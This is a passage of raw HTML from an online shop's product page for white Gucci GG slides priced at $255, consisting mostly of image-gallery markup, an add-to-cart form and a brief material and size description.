					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-600x600.jpg" class="" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 7" title="DD_100923_GUCCI_-mules_and_slides-7-6" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-600x600.jpg" class="" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 8" title="DD_100923_GUCCI_-mules_and_slides-7-7" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 9" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-600x600.jpg" class="" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 9" title="DD_100923_GUCCI_-mules_and_slides-7-8" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 7" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 8" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-7.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 9" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-8.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/gucci/">
					Gucci				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/gucci/mules-and-slides-gucci/" class="wd-last-link">
					Mules And Slides				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					GUCCI GG SLIDE SLIDE WHITE 573922				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/gucci-gg-slide-slide-black-742058/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/gucci-gg-slide-slide-black-742058/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-6-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GUCCI GG SLIDE SLIDE BLACK 742058" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-6-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-6-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-6-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-6-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-6-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-6-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-6-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/gucci-gg-slide-slide-black-742058/" class="wd-entities-title">
						GUCCI GG SLIDE SLIDE BLACK 742058					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>255.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/gucci-gg-slide-slide-bright-pink-573922/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/gucci-gg-slide-slide-bright-pink-573922/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-8-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GUCCI GG SLIDE SLIDE BRIGHT PINK 573922" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-8-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-8-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-8-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-8-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-8-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-8-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-8-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/gucci-gg-slide-slide-bright-pink-573922/" class="wd-entities-title">
						GUCCI GG SLIDE SLIDE BRIGHT PINK 573922					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>255.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	GUCCI GG SLIDE SLIDE WHITE 573922
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>255.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69712b13a4055">GUCCI GG SLIDE SLIDE WHITE 573922 quantity</label>
	<input
		type="number"
				id="quantity_69712b13a4055"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="229733" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/" data-id="229733" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="229733" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-100923-GUCCI-59			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/gucci/" rel="tag">Gucci</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/gucci/mules-and-slides-gucci/" rel="tag">Mules And Slides</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/&media=https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0.jpg&description=GUCCI+GG+SLIDE+SLIDE+WHITE+573922" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>PRODUCT ID: 573922<br />
MATERIAL: Leather<br />
COLOR: White<br />
SIZE: 35-41</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="229733">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;GUCCI GG SLIDE SLIDE WHITE 573922&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
